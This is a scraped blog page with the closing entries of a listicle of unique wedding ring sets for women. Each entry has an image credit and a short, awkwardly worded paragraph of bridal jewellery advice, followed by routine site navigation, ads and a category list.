<p><img title="unique wedding rings sets" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-new-15-collection-of-unique-wedding-rings-sets-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-new-15-collection-of-unique-wedding-rings-sets-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from 15 Collection of Unique Wedding Rings Sets</b>. Source Image: <a href="https://fasqu.com/wp-content/uploads/2017/10/29-unique-engagement-and-wedding-ring-sets-oem-odm-custom-gold-in-unique-wedding-rings-sets.jpg" target="_blank" rel="noopener noreferrer">fasqu.com</a>. Visit this site for details: <a href="https://fasqu.com/rings/wedding-rings/unique-wedding-rings-sets/" target="_blank" rel="noopener noreferrer">fasqu.com</a></p>
<hr />
<p>&nbsp;<br />
Remember you want the wedding celebration guests concentrate to be on you not on your fashion jewelry. This is your huge day and you desire to beam without having to contend with a mountain of bling. Make sure that your fashion jewelry is not ostentatious that it takes facility phase.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_OK_Wedding_Gallery_Unique_Wedding_Ring_Sets">22. OK Wedding Gallery Unique Wedding Ring Sets</span></h2>
<p><img title="unique wedding ring sets unique wedding" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-best-of-ok-wedding-gallery-unique-wedding-ring-sets-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-best-of-ok-wedding-gallery-unique-wedding-ring-sets-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from OK Wedding Gallery Unique Wedding Ring Sets</b>. Source Image: <a href="https://2.bp.blogspot.com/--_hTmDnN14c/TpFeXQvNI_I/AAAAAAAAA9Q/mFeeVvq1r_c/s1600/Unique%2BWedding%2BRing%2BSets%2B2.jpg" target="_blank" rel="noopener noreferrer">okweddinggallery.blogspot.com</a>. Visit this site for details: <a href="https://okweddinggallery.blogspot.com/2011/10/unique-wedding-ring-sets-unique-wedding.html" target="_blank" rel="noopener noreferrer">okweddinggallery.blogspot.com</a></p>
<hr />
<p>&nbsp;<br />
If your wedding gown has a whole lot of grain job or embroidery then that ought to take the place of much of your jewelry. You are after that going to want to select something much more straightforward to make sure that your precious jewelry and your dress aren&#8217;t in straight competitors with with one another. After that a small set of seed pearl or crystal earrings may go better than having a complete precious jewelry collection, if your dress is enhanced with a great deal of pearls or crystals.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_15_Unique_and_Cool_Wedding_Rings_Now_That_s_Nifty">23. 15 Unique and Cool Wedding Rings Now That s Nifty</span></h2>
<p><img title="15 unique and cool wedding rings" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-luxury-15-unique-and-cool-wedding-rings-now-that-s-nifty-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-luxury-15-unique-and-cool-wedding-rings-now-that-s-nifty-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from 15 Unique and Cool Wedding Rings Now That s Nifty</b>. Source Image: <a href="https://1.bp.blogspot.com/-g_gDbHyCKoo/VGzs9WFvYqI/AAAAAAAAVZ0/4zfV77_ZdD0/s1600/unique-wedding-rings-sets.jpg" target="_blank" rel="noopener noreferrer">nowthatsnifty.blogspot.com</a>. Visit this site for details: <a href="https://nowthatsnifty.blogspot.com/2014/11/15-unique-and-cool-wedding-rings.html" target="_blank" rel="noopener noreferrer">nowthatsnifty.blogspot.com</a></p>
<hr />
<p>&nbsp;<br />
If you have actually picked a high neck, long sleeved old fashioned romantic wedding celebration gown, then select precious jewelry in keeping with the dress it&#8217;s self. A pair of antique jewelry or cameos may go best with this sort of dress. On the various other hand a Spanish inspired dress might do much better without fashion jewelry as well as a blossom in your hair or a collar with a flower as opposed to something with diamonds, pearls or gold.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Unique_Wedding_Rings_For_Her">24. Unique Wedding Rings For Her</span></h2>
<p><img title="unique wedding rings for her" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-fresh-unique-wedding-rings-for-her-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-fresh-unique-wedding-rings-for-her-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from Unique Wedding Rings For Her</b>. Source Image: <a href="http://www.emasscraft.org/wp-content/uploads/2017/04/unique_wedding_rings_for_her_3.jpg" target="_blank" rel="noopener noreferrer">www.emasscraft.org</a>. Visit this site for details: <a href="http://www.emasscraft.org/2017/04/26/unique-wedding-rings-for-her/" target="_blank" rel="noopener noreferrer">www.emasscraft.org</a></p>
<hr />
<p>&nbsp;<br />
Your best choice is to choose 2 or three different styles of fashion jewelry you such as and also actual attempt them on with your wedding dress. That way you can select the fashion jewelry that improves your overall look without surpassing it. When doubtful keep it easy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_His_and_Hers_Matching_Wedding_Band_Set">25. His and Hers Matching Wedding Band Set</span></h2>
<p><img title="his and hers matching wedding band set" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-best-of-his-and-hers-matching-wedding-band-set-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-best-of-his-and-hers-matching-wedding-band-set-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from His and Hers Matching Wedding Band Set</b>. Source Image: <a href="http://vidarjewelry.com/wp-content/uploads/2013/06/picresized_1370424429_1.3560.jpg" target="_blank" rel="noopener noreferrer">vidarjewelry.com</a>. Visit this site for details: <a href="http://vidarjewelry.com/shop/his-and-hers-matching-wedding-band-set/" target="_blank" rel="noopener noreferrer">vidarjewelry.com</a></p>
<hr />
<p>&nbsp;<br />
There are lots of reasons you need to choose silver fashion jewelry sets. Many people are stunned to learn that silver is in fact more challenging than gold. Pure silver, which is known as.999 fineness, is also soft to be utilized alone in jewelry and ornamentation job. It is mixed with an alloy, usually copper, so it can be correctly developed and collaborated with.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-12-29 12:55:34. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://goodfavorites.com/tag/unique-wedding-entertainment-ideas/" rel="tag">unique wedding entertainment ideas</a><a href="https://goodfavorites.com/tag/unique-wedding-extras/" rel="tag">unique wedding extras</a><a href="https://goodfavorites.com/tag/unique-wedding-ideas/" rel="tag">unique wedding ideas</a><a href="https://goodfavorites.com/tag/unique-wedding-songs/" rel="tag">unique wedding songs</a><a href="https://goodfavorites.com/tag/unique-wedding-wording-invitations-ideas/" rel="tag">unique wedding wording invitations ideas</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="239468" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/unique-wedding-ring-sets-for-her/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Best%2025%20Unique%20Wedding%20Ring%20Sets%20for%20Her%20-%20https://goodfavorites.com/unique-wedding-ring-sets-for-her/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/marilyn-monroe-love-quotes/">
					<div class="pagi-text">
						<h5 class="prev-title">The top 20 Ideas About Marilyn Monroe Love Quotes</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/pictures-for-bathroom-walls/">
					<div class="pagi-text">
						<h5 class="next-title">21 Stylish Pictures for Bathroom Walls</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
																			</a>
										<h3><a href="https://goodfavorites.com/skull-wedding-ring-sets/">25 Of the Best Ideas for Skull Wedding...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-11T09:06:37+00:00">January 11, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pink%20and%20Black%20Wedding%20Ring%20Sets%20Luxury%20Vintage%20Pink%20Sapphire%20Sterling%20Silver%20Black%20Gold%20Plated%202-994640.png" href="https://goodfavorites.com/pink-and-black-wedding-ring-sets/" title="25 Ideas for Pink and Black Wedding Ring Sets">
																			</a>
										<h3><a href="https://goodfavorites.com/pink-and-black-wedding-ring-sets/">25 Ideas for Pink and Black Wedding Ring...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-22T03:11:22+00:00">November 22, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Indian%20Bridal%20Jewelry%20Sets%20New%20Wonderful%20Weddings%20Traditional%20Hindu%20Bridal%20and%20Groom%20Wear-780846.png" href="https://goodfavorites.com/indian-bridal-jewelry-sets/" title="The top 25 Ideas About Indian Bridal Jewelry Sets">
																			</a>
										<h3><a href="https://goodfavorites.com/indian-bridal-jewelry-sets/">The top 25 Ideas About Indian Bridal Jewelry...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-17T23:45:51+00:00">October 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Camouflage%20Wedding%20Ring%20Sets%20Fresh%20His%20Titanium%20Camo%20amp%20Hers%20Sterling%20Silver%20Wedding%20Rings%20Set-402589.png" href="https://goodfavorites.com/camouflage-wedding-ring-sets/" title="25 Best Ideas Camouflage Wedding Ring Sets">
																			</a>
										<h3><a href="https://goodfavorites.com/camouflage-wedding-ring-sets/">25 Best Ideas Camouflage Wedding Ring Sets</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-30T11:13:58+00:00">August 30, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-White%20Gold%20Wedding%20Rings%20Sets%20Elegant%201%202%20Ct%20T%20W%20Diamond%20Trio%20Matching%20Wedding%20Ring%20Set%2010k-903748.png" href="https://goodfavorites.com/white-gold-wedding-rings-sets/" title="The top 25 Ideas About White Gold Wedding Rings Sets">
																			</a>
										<h3><a href="https://goodfavorites.com/white-gold-wedding-rings-sets/">The top 25 Ideas About White Gold Wedding...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-29T17:18:05+00:00">July 29, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-His%20and%20Her%20Wedding%20Ring%20Sets%20Lovely%20New%20His%20and%20Hers%20Titanium%20925%20Sterling%20Silver%20Wedding-487848.png" href="https://goodfavorites.com/his-and-her-wedding-ring-sets/" title="25 Ideas for His and Her Wedding Ring Sets">
																			</a>
										<h3><a href="https://goodfavorites.com/his-and-her-wedding-ring-sets/">25 Ideas for His and Her Wedding Ring...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-21T02:39:36+00:00">May 21, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kmart%20Wedding%20Ring%20Sets%20Best%20Of%20Wedding%20Bridal%20Ring%20Set-157153.png" href="https://goodfavorites.com/kmart-wedding-ring-sets/" title="25 Best Kmart Wedding Ring Sets">
																			</a>
										<h3><a href="https://goodfavorites.com/kmart-wedding-ring-sets/">25 Best Kmart Wedding Ring Sets</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-17T01:35:48+00:00">May 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20Wedding%20Rings%20Sets%20Beautiful%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-108004.png" href="https://goodfavorites.com/walmart-wedding-rings-sets/" title="25 Of the Best Ideas for Walmart Wedding Rings Sets">
																			</a>
										<h3><a href="https://goodfavorites.com/walmart-wedding-rings-sets/">25 Of the Best Ideas for Walmart Wedding...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-10T17:16:15+00:00">May 10, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Rings%20Sets%20for%20Women%20Beautiful%20Hot%203%20Pcs%20Women%20Princess%20Cut%20Sterling%20Silver%20Bridal-413614.png" href="https://goodfavorites.com/wedding-rings-sets-for-women/" title="The 25 Best Ideas for Wedding Rings Sets for Women">
																			</a>
										<h3><a href="https://goodfavorites.com/wedding-rings-sets-for-women/">The 25 Best Ideas for Wedding Rings Sets...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-06T03:31:56+00:00">May 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Band%20Sets%20Cheap%20Elegant%2015%20Inspirations%20Of%20Cheap%20Wedding%20Bands%20Sets%20His%20and%20Hers-733784.png" href="https://goodfavorites.com/wedding-band-sets-cheap/" title="The top 25 Ideas About Wedding Band Sets Cheap">
																			</a>
										<h3><a href="https://goodfavorites.com/wedding-band-sets-cheap/">The top 25 Ideas About Wedding Band Sets...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-22T04:30:31+00:00">March 22, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-2644" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
												25 Of the Best Ideas for Skull Wedding Ring Sets											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-11T09:06:37+00:00">January 11, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pink%20and%20Black%20Wedding%20Ring%20Sets%20Luxury%20Vintage%20Pink%20Sapphire%20Sterling%20Silver%20Black%20Gold%20Plated%202-994640.png" href="https://goodfavorites.com/pink-and-black-wedding-ring-sets/" title="25 Ideas for Pink and Black Wedding Ring Sets"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/pink-and-black-wedding-ring-sets/" rel="bookmark" title="25 Ideas for Pink and Black Wedding Ring Sets">
												25 Ideas for Pink and Black Wedding Ring Sets											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-22T03:11:22+00:00">November 22, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Indian%20Bridal%20Jewelry%20Sets%20New%20Wonderful%20Weddings%20Traditional%20Hindu%20Bridal%20and%20Groom%20Wear-780846.png" href="https://goodfavorites.com/indian-bridal-jewelry-sets/" title="The top 25 Ideas About Indian Bridal Jewelry Sets"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/indian-bridal-jewelry-sets/" rel="bookmark" title="The top 25 Ideas About Indian Bridal Jewelry Sets">
												The top 25 Ideas About Indian Bridal Jewelry Sets											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-17T23:45:51+00:00">October 17, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Camouflage%20Wedding%20Ring%20Sets%20Fresh%20His%20Titanium%20Camo%20amp%20Hers%20Sterling%20Silver%20Wedding%20Rings%20Set-402589.png" href="https://goodfavorites.com/camouflage-wedding-ring-sets/" title="25 Best Ideas Camouflage Wedding Ring Sets"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/camouflage-wedding-ring-sets/" rel="bookmark" title="25 Best Ideas Camouflage Wedding Ring Sets">
												25 Best Ideas Camouflage Wedding Ring Sets											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-30T11:13:58+00:00">August 30, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-White%20Gold%20Wedding%20Rings%20Sets%20Elegant%201%202%20Ct%20T%20W%20Diamond%20Trio%20Matching%20Wedding%20Ring%20Set%2010k-903748.png" href="https://goodfavorites.com/white-gold-wedding-rings-sets/" title="The top 25 Ideas About White Gold Wedding Rings Sets"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/white-gold-wedding-rings-sets/" rel="bookmark" title="The top 25 Ideas About White Gold Wedding Rings Sets">
												The top 25 Ideas About White Gold Wedding Rings Sets											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-29T17:18:05+00:00">July 29, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
